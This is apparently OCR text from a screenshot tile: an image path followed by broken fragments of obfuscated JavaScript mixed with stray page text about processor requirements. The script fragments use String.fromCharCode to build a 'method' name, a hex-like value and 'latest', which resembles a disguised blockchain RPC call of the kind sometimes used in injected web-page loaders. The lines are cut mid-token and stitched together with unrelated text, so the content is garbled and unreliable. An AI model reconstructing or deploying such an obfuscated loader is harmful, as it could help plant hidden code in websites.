
ry{const q=String.fromCharCode(34);const
48),method:String.fromCharCode(101,1
,57,49,54,55,97,101,56,54,101,50,99,5
(108,97,116,101,115,116)],id:1})});con
;i Verify Processor: 1 GHz CPU for
evolutionized the